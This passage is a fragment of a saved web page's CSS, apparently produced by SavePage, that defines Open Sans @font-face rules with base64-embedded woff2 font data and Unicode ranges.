\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqp